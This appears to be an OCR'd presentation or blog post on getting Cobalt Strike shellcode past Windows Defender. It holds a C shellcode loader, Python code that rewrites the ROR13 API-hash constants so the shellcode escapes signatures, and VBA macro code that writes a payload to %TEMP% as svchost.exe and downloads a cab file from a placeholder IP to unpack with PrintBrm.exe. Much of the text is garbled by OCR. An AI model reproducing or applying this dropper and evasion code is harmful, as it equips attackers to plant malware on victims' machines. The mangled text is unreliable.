

```
Cobalt Strike Main Keyword
 void spawn(void * buffer, int length, char * key);
 char data[DATA SIZE] =
 typedef struct {
     int offset;<br>int length;<br>char key[4];
     char bytes[4];<br>char payload[DATA_SIZE];
 } phear;
      2. CreateThread
void spawn(void * buffer, int length, char * key) {
       DWORD old;
       7* allocate the memory for our decoded payload */void * ptr = VirtualAlloc(0, length, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);<br>int x;
       for (x = 0; x < length; x++) {<br>char temp = *( (char *) buffer + x) ^ key[x % 4];
      2. Packer
      \}/* change permissions to allow payload to run */VirtualProtect(ptr, length, PAGE EXECUTE READ, &old);
       /* spawn a thread with our data */CreateThread(NULL, \theta, (LPTHREAD START ROUTINE)&run, ptr, \theta, NULL);
```




### **Simple Design about the Cobalt Strike Binary**





**I chose the modification Shell code Type instead of the Binary Type.**

**First of all, How can I recognise the shellcode has a hash algorithm.**

**Googling is important when we research cyber security.**



### Metasploit-framework == Cobalt Strike shellcode



 $value$  = hex(winAPIHash.HashString(dllname,False,0xD) + winAPIHash.HashString(symbol name,True,0xD)&winAPIHash.MAX VALUE)

```
MAX VALUE = 0xFFFFFFFF
INT BITS = 32ror = lambda val, r bits, max bits: \setminus((val & (2**max bits-1)) >> r bits%max bits) | \setminus(val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))
                                                                                        [ORIGINAL] = 0x3b2e55eb / API = HttpOpenRequestA / DLL = wininet.dll
                                                                                       [ORIGINAL] = 0x7b18062d / API = HttpSendRequestA / DLL = wininet.dlldef HashString(name, bApi, enc):
                                                                                       [ORIGINAL] = 0xc69f8957 / API = InternetConnectA / DLL = wininet.dll
    if bApi:
                                                                                       [ORIGIMAL] = 0xbe057b7 / API = InternetErrorDlg / DLL = wininet.dllname += "\x00"
                                                                                        [ORIGIMAL] = 0xa779563a / API = InternetOpenA / DLL = wininet.dllelse:
                                                                                        [ORIGINAL] = 0xe2899612 / API = InternetReadFile / DLL = wininet.dll
        name = "x00".join([name[i:i+1] for i in range(0, len(name),1)])
                                                                                       [ORIGINAL] = 0x869e4675 / API = InternetSetOptionA / DLL = wininet.dll
        name += "x00" * 3 # only [0] is not affect by 'x00'
        name = name.upper()ga ana any gama arao ara-daharanjarahasi
    value = 0origin : \x2d\x06\x18\x7bfor char in name:
        value = ror(value, enc, 32) # ROR13 is original
                                                                                          change: \x08\x00\x7f\xfdvalue += ord(char) 
    return value
                                                                                        Rockey Rockey Links and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and Market and
```

```
def X86_change_ROR(dummy,num):
    default_ROR = 0xdcfc1default_ROR = hex_lsb(default_ROR)
    dest = str(hex(num)). replace("0x'', "")
    dest += "cfc1"dest = int(dest, 16)dest = hex 1sb(dest)dummv =convert_opcode(dummy,default_ROR,dest)
    return dummy
```

```
def convert_opcode(dummy,src,dest):
   src ret = []
   dest_ret = []tmp = split data(src)tmp2 = split_data(dest)
   src_bytes = convert_str_list(tmp)
   dest_bytes = convert_str_list(tmp2)
   dummy result =bytes(dummy.replace(src_bytes,dest_bytes))
   return dummy_result
```

```
def hex_lsb(number):
    hex\_str = hex(number)[2:]try:
        hex_str_lsb = \sqrt{\x1 - \sin(\frac{\pi x}{1-x})}2:i] for i in range(len(hex_str),\theta,-2)])
        if(len(hex\_str) % 2 != 0):hex_str_lsb += "0"hex_str_lsb += hex(number)[2:3]return '\\x' + hex_str_lsb
    except ValueError as e:
        print(e)
        return ''
```


### **Bypass Windows Defender**

#### Sub CallMe()

```
Dim newPath As String
Dim fso As Object
Set fso = CreateObject ("Scripting.FileSystemObject")
get tmpFolder = fso.GetSpecialFolder(2)
```
get hexa = UserForml.Labell.Caption

Debug. Print (get hexa)

newPath = get tmpFolder  $newPath = newPath \& "\\svchost.exe"$ 

'set newFile = fso. Create

Dim b As Variant Dim nFileNum As Integer Dim sFilename As String

 $strBytes = get hexa$ 

```
sFilename = newPathnFileNum = FreeFile
Open sFilename For Binary Lock Read Write As #nFileNum
```
For Each b In Split (strBytes) ' No byte position is specified so writing begins at byte 1 Put #nFileNum, , CByte("&h" & b) Next

#### **Windows Security**

 $\leftarrow$ 

 $\equiv$ 

⋒

 $\circ$ 

ర్లి

 $(3)$ 

目

 $\Box$ 

⊛

தி

 $\odot$ 

### <sup>8</sup> Virus & threat protection settings

View and update Virus & threat protection settings for Microsoft Defender Antivirus.

### Real-time protection

Locates and stops malware from installing or running on your device. You can turn off this setting for a short time before it turns back on automatically.

 $\bullet$  On

### Cloud-delivered protection

Provides increased and faster protection with access to the latest protection data in the cloud. Works best with Automatic sample submission turned on.

Cloud-delivered protection is off. Your device may be Dismiss A vulnerable.

О Off



**AMSI with lolbas (Living Off The Land Binaries, Scripts and Libraries)**



### **AMSI with lolbas**

Private Declare Function URLDownloadToFile Lib "urlmon" \_ Alias "URLDownloadToFileA" (ByVal pCaller As Long,  $\overline{\phantom{a}}$ ByVal szURL As String, ByVal szFileName As String, \_ ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long

### makecab "\\X.X.X.X\Shared Folder\cmd.exe .\cmd.cab

```
src = "http://X.X.X.X/cmd.cab"dlpath = temp
dlpath = dlpath & "\Upsilon"
URLDownloadToFileA 0, src, dlpath & "cmd.cab", 0, 0
doubleChk = Environ("Temp")
doubleChk = doubleChk & "\cmd.cab"
fileExist = Dir(doubleChk)
If fileExist = "" Then
  Exit Function
End If
Dim PrintBrm As String
PrintBrm = "C:\Windows\System32\spool\tools\PrintBrm.exe -r -f "
PrintBrm = PrintBrm & Environ("Temp")
PrintBrm = PrintBrm & "\cmd.cab "
PrintBrm = PrintBrm & "-d "
PrintBrm = PrintBrm & Environ("Temp")
PrintBrm = PrintBrm & "\unzip"
